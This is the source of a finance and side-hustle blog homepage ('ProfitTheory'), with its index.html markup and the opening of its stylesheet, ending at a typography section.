


==== index.html @ 046ad3ff "NEW" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ProfitTheory — Finance, Side Hustles & Passive Income</title>
  <meta name="description" content="ProfitTheory is your go-to source for actionable finance tips, side hustle ideas, freelancing guides, and passive income strategies to build real wealth." />
  <meta name="keywords" content="side hustle, passive income, freelancing, budgeting, online earning, business ideas, personal finance" />
  <meta property="og:title" content="ProfitTheory — Finance, Side Hustles & Passive Income" />
  <meta property="og:description" content="Actionable money guides for real people. Side hustles, passive income, freelancing, budgeting, and business ideas." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.profittheory.com/" />
  <meta name="twitter:card" content="summary_large_image" />
  <link rel="canonical" href="https://www.profittheory.com/" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
</head>
<body class="home-page">

<!-- ══ HEADER ══════════════════════════════════════════════ -->
<header class="site-header">
  <div class="container">
    <div class="header-inner">
      <a href="index.html" class="site-logo">
        <div class="logo-icon">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg>
        </div>
        <div class="logo-text">Profit<span>Theory</span></div>
      </a>
      <nav class="main-nav">
        <a href="index.html" class="active">Home</a>
        <a href="blog.html">Blog</a>
        <a href="blog.html?category=online-earning">Online Earning</a>
        <a href="blog.html?category=freelancing">Freelancing</a>
        <a href="blog.html?category=passive-income">Passive Income</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
      <div class="header-actions">
        <button class="btn btn-primary btn-sm" data-modal-open>Subscribe Free</button>
        <button class="hamburger" aria-label="Menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </div>
</header>

<!-- Mobile Nav -->
<div class="mobile-nav">
  <div class="mobile-nav-inner">
    <a href="index.html">Home</a>
    <a href="blog.html">Blog</a>
    <a href="blog.html?category=online-earning">Online Earning</a>
    <a href="blog.html?category=freelancing">Freelancing</a>
    <a href="blog.html?category=passive-income">Passive Income</a>
    <a href="blog.html?category=budgeting">Budgeting</a>
    <a href="blog.html?category=business-ideas">Business Ideas</a>
    <a href="about.html">About</a>
    <a href="contact.html">Contact</a>
    <a href="#" class="btn btn-primary mobile-cta" data-modal-open>Subscribe Free</a>
  </div>
</div>

<!-- ══ TICKER BAR ══════════════════════════════════════════ -->
<div class="ticker-bar">
  <div class="container">
    <div class="ticker-inner">
      <span class="ticker-label">Trending</span>
      <div class="ticker-track"></div>
    </div>
  </div>
</div>

<!-- ══ HERO ════════════════════════════════════════════════ -->
<section class="hero-featured">
  <div class="hero-grid">
    <!-- Full-screen hero image -->
    <div class="hero-main-card">
      <img class="hero-main-img" src="https://cdn.shopify.com/s/files/1/0070/7032/articles/What_20is_20money_1848x970_6c6d2d91-8bea-45d7-9a93-3456cf2d8db3.png?v=1729517013" alt="Hero image" loading="lazy" />
      <div class="hero-main-overlay"></div>
    </div>
  </div>
</section>

<!-- ══ CATEGORY STRIP ══════════════════════════════════════ -->
<div class="category-strip">
  <div class="category-strip-inner">
    <a href="blog.html" class="cat-strip-item active">All Topics</a>
    <a href="blog.html?category=online-earning" class="cat-strip-item">Online Earning</a>
    <a href="blog.html?category=freelancing" class="cat-strip-item">Freelancing</a>
    <a href="blog.html?category=passive-income" class="cat-strip-item">Passive Income</a>
    <a href="blog.html?category=budgeting" class="cat-strip-item">Budgeting</a>
    <a href="blog.html?category=business-ideas" class="cat-strip-item">Business Ideas</a>
  </div>
</div>

<!-- ══ MAIN CONTENT ════════════════════════════════════════ -->
<section class="section section-primary-news">
  <div class="container">
    <div class="content-layout home-page-layout">

      <main class="content-main">
        <div class="section-heading">
          <h2>Latest stories</h2>
          <a href="blog.html" class="view-all">Browse all topics →</a>
        </div>

        <div class="blog-grid" id="latest-grid">
          <!-- Injected by blog-renderer.js -->
          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
        </div>
      </main>

      <aside class="content-sidebar">
        <div class="sidebar-widget newsletter-widget">
          <div class="sidebar-widget-header"><h3>Newsletter</h3></div>
          <div class="sidebar-widget-body">
            <p>Get premium finance stories, action plans, and side hustle updates delivered weekly.</p>
            <form class="newsletter-widget-form">
              <label for="newsletter-name-sidebar">First Name</label>
              <input id="newsletter-name-sidebar" type="text" placeholder="Your first name" />
              <label for="newsletter-email-sidebar">Email Address</label>
              <input id="newsletter-email-sidebar" type="email" placeholder="Your email address" required />
              <button type="submit">Join 12,000+ readers →</button>
            </form>
          </div>
        </div>

        <div class="sidebar-widget">
          <div class="sidebar-widget-header"><h3>Trending topics</h3></div>
          <div class="sidebar-widget-body" style="padding:0 20px;">
            <div id="sidebar-categories"></div>
          </div>
        </div>

        <div class="sidebar-widget">
          <div class="sidebar-widget-header"><h3>Top reads</h3></div>
          <div class="sidebar-widget-body" style="padding:12px 20px;">
            <div id="sidebar-recent"></div>
          </div>
        </div>
      </aside>
    </div>
  </div>
</section>

<section class="section section-category-highlights">
  <div class="container">
    <div class="section-heading">
      <h2>Explore categories</h2>
      <a href="blog.html" class="view-all">Browse all categories →</a>
    </div>
    <div class="category-card-grid">
      <article class="category-card category-card-large" style="background-image:url('https://images.unsplash.com/photo-1517248135467-4c7edcad34c4?w=900&q=80');">
        <div class="category-card-content">
          <span class="category-label">Freelancing</span>
          <h3>How to land your first client</h3>
          <p>Step-by-step guidance for beginners ready to earn faster.</p>
          <a href="blog.html?category=freelancing" class="read-more-link">Explore category →</a>
        </div>
      </article>
      <article class="category-card" style="background-image:url('https://images.unsplash.com/photo-1516245834210-c4c142787335?w=900&q=80');">
        <div class="category-card-content">
          <span class="category-label">Online earning</span>
          <h3>Build a side income portfolio</h3>
          <p>High-impact paths for creators, consultants, and remote earners.</p>
          <a href="blog.html?category=online-earning" class="read-more-link">Explore category →</a>
        </div>
      </article>
      <article class="category-card" style="background-image:url('https://gujarat.efyexpo.com/wp-content/uploads/2025/11/high.png');">
        <div class="category-card-content">
          <span class="category-label">Passive income</span>
          <h3>Earn smarter with systems</h3>
          <p>Discover passive approaches that free up your time while cash flow grows.</p>
          <a href="blog.html?category=passive-income" class="read-more-link">Explore category →</a>
        </div>
      </article>
      <article class="category-card" style="background-image:url('https://images.unsplash.com/photo-1519389950473-47ba0277781c?w=900&q=80');">
        <div class="category-card-content">
          <span class="category-label">Business ideas</span>
          <h3>Launch fast with low risk</h3>
          <p>Fresh concepts and execution plans for ambitious readers.</p>
          <a href="blog.html?category=business-ideas" class="read-more-link">Explore category →</a>
        </div>
      </article>
    </div>
  </div>
</section>

<section class="section section-feature-cta">
  <div class="container">
    <div class="feature-cta-grid">
      <article class="feature-card feature-card-support">
        <span class="eyebrow accent">Insights</span>
        <h3>Weekly newsletter for smart earners</h3>
        <p>Designed for readers who want high-impact ideas, clear next steps, and new revenue strategies.</p>
        <a href="#" class="btn btn-outline btn-lg" data-modal-open>Subscribe for free</a>
      </article>
    </div>
  </div>
</section>

<section class="section section-sponsored">
  <div class="container">
    <div class="section-heading">
      <h2>Sponsored content</h2>
      <a href="blog.html" class="view-all">See partner stories →</a>
    </div>
    <div class="sponsor-grid">
      <article class="sponsor-card">
        <span class="sponsor-tag">Entrepreneur</span>
        <h3>How modern freelancers are scaling to $10K months</h3>
        <p>Sponsored by Workwise—real tactics from real operators.</p>
      </article>
      <article class="sponsor-card">
        <span class="sponsor-tag">Finance</span>
        <h3>Unlock student-friendly savings strategies</h3>
        <p>Premium content built to protect earnings and grow financial confidence.</p>
      </article>
      <article class="sponsor-card">
        <span class="sponsor-tag">Tools</span>
        <h3>Best apps for tracking earnings and budgets</h3>
        <p>Trusted partners who help you stay profitable with less effort.</p>
      </article>
      <article class="sponsor-card">
        <span class="sponsor-tag">Career</span>
        <h3>Build a portfolio that lands clients faster</h3>
        <p>Sponsored guide for service providers and freelance professionals.</p>
      </article>
    </div>
  </div>
</section>

<!-- ══ NEWSLETTER SECTION ══════════════════════════════════ -->
<section class="newsletter-section">
  <div class="container">
    <div class="newsletter-content">
      <div class="eyebrow">Free Weekly Newsletter</div>
      <h2>Level Up Your Income Every Week</h2>
      <p>Join 12,000+ readers getting actionable money strategies, side hustle breakdowns, and passive income ideas delivered every Thursday.</p>
      <form class="newsletter-form">
        <input type="email" placeholder="Enter your email address…" required />
        <button type="submit">Subscribe Free →</button>
      </form>
      <p class="newsletter-disclaimer">No spam. Unsubscribe anytime. We respect your privacy.</p>
    </div>
  </div>
</section>

<!-- ══ FOOTER ══════════════════════════════════════════════ -->
<footer class="site-footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-brand">
        <a href="index.html" class="site-logo" style="margin-bottom:0;">
          <div class="logo-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg></div>
          <div class="logo-text" style="color:#fff;">Profit<span>Theory</span></div>
        </a>
        <p>Practical, research-backed guides to help you earn more, spend smarter, and build lasting wealth — no fluff, no jargon.</p>
      </div>
      <div class="footer-col">
        <h4>Categories</h4>
        <div class="footer-links">
          <a href="blog.html?category=online-earning">Online Earning</a>
          <a href="blog.html?category=freelancing">Freelancing</a>
          <a href="blog.html?category=passive-income">Passive Income</a>
          <a href="blog.html?category=budgeting">Budgeting</a>
          <a href="blog.html?category=business-ideas">Business Ideas</a>
        </div>
      </div>
      <div class="footer-col">
        <h4>Company</h4>
        <div class="footer-links">
          <a href="about.html">About Us</a>
          <a href="blog.html">Blog</a>
          <a href="contact.html">Contact</a>
          <a href="mailto:info@profittheory.com">info@profittheory.com</a>
        </div>
      </div>
      <div class="footer-col">
        <h4>Legal</h4>
        <div class="footer-links">
          <a href="privacy-policy.html">Privacy Policy</a>
          <a href="terms.html">Terms & Conditions</a>
          <a href="disclaimer.html">Disclaimer</a>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <span>© 2025 ProfitTheory. All rights reserved. Based in Austin, TX, USA.</span>
      <div class="footer-bottom-links">
        <a href="privacy-policy.html">Privacy</a>
        <a href="terms.html">Terms</a>
        <a href="disclaimer.html">Disclaimer</a>
        <a href="contact.html">Contact</a>
      </div>
    </div>
  </div>
</footer>

<!-- ══ COOKIE BANNER ═══════════════════════════════════════ -->
<div class="cookie-banner">
  <div class="container">
    <div class="cookie-banner-inner">
      <div class="cookie-text">
        <p>🍪 We use cookies to enhance your experience. By continuing to visit this site you agree to our <a href="privacy-policy.html">Privacy Policy</a> and <a href="terms.html">Terms of Service</a>.</p>
      </div>
      <div class="cookie-actions">
        <button class="btn btn-outline btn-sm cookie-decline">Decline</button>
        <button class="btn btn-primary btn-sm cookie-accept">Accept All</button>
      </div>
    </div>
  </div>
</div>

<!-- ══ POPUP MODAL CTA ════════════════════════════════════ -->
<div class="modal-overlay">
  <div class="modal-box">
    <div class="modal-header">
      <button class="modal-close" aria-label="Close">✕</button>
      <h3>Get Your Free Side Hustle Starter Guide</h3>
      <p>Join 12,000+ readers and get our most popular guide delivered instantly to your inbox.</p>
    </div>
    <div class="modal-body">
      <form class="modal-form">
        <div class="form-group">
          <label>First Name</label>
          <input type="text" placeholder="Your first name" required />
        </div>
        <div class="form-group">
          <label>Email Address</label>
          <input type="email" placeholder="your@email.com" required />
        </div>
        <label class="form-checkbox">
          <input type="checkbox" class="consent-check" required />
          <span>I agree to the <a href="privacy-policy.html" target="_blank">Privacy Policy</a> and <a href="terms.html" target="_blank">Terms & Conditions</a>.</span>
        </label>
        <button type="submit" class="btn btn-primary" style="width:100%;justify-content:center;">Send Me The Free Guide →</button>
      </form>
    </div>
  </div>
</div>

<!-- ══ SCROLL TO TOP ══════════════════════════════════════ -->
<button class="scroll-top" aria-label="Scroll to top">
  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="18 15 12 9 6 15"/></svg>
</button>

<script src="data/blogs-data.js"></script>
<script src="js/blog-renderer.js"></script>
<script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ============================================================
   ProfitTheory — Main Stylesheet
   Clean editorial finance magazine style
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600;700;800&family=DM+Sans:wght@300;400;500;600;700&display=swap');

/* ── Variables ── */
:root {
  --primary: #7bd6ac;
  --primary-dark: #4ea77a;
  --primary-light: rgba(123,214,172,0.14);
  --accent: #f5a623;
  --accent-dark: #d4891a;
  --text-dark: #f8fafc;
  --text-body: rgba(255,255,255,0.92);
  --text-muted: rgba(255,255,255,0.72);
  --text-light: rgba(255,255,255,0.55);
  --border: rgba(255,255,255,0.12);
  --border-light: rgba(255,255,255,0.08);
  --bg-white: rgba(255,255,255,0.03);
  --bg-light: rgba(255,255,255,0.06);
  --bg-dark: #07101f;
  --surface: rgba(255,255,255,0.06);
  --surface-strong: rgba(255,255,255,0.1);
  --shadow-sm: 0 16px 40px rgba(0,0,0,0.24);
  --shadow-md: 0 24px 60px rgba(0,0,0,0.3);
  --shadow-lg: 0 32px 90px rgba(0,0,0,0.34);
  --shadow-hover: 0 32px 110px rgba(0,0,0,0.35);
  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-lg: 24px;
  --font-display: 'Playfair Display', Georgia, serif;
  --font-body: 'DM Sans', -apple-system, sans-serif;
  --transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  --max-w: 1240px;
}

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; font-size: 16px; }
body {
  font-family: var(--font-body);
  color: var(--text-body);
  background: radial-gradient(circle at top, #09131f 0%, #050a14 70%, #03060d 100%);
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
}
img { max-width: 100%; display: block; }
a {
  text-decoration: none;
  color: var(--text-body);
  outline: none;
}
a:hover { color: var(--accent); }
a:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 2px;
  border-radius: 2px;
}
ul { list-style: none; }
button {
  cursor: pointer;
  font-family: inherit;
  border: none;
  background: none;
  outline: none;
}
button:focus-visible {
  outline: 2px solid var(--primary);
  outline-offset: 2px;
}

/* ── Layout ── */
.container { max-width: var(--max-w); margin: 0 auto; padding: 0 24px; }
.section { padding: 72px 0; }
.section-sm { padding: 48px 0; }

/* ── Typography ── */
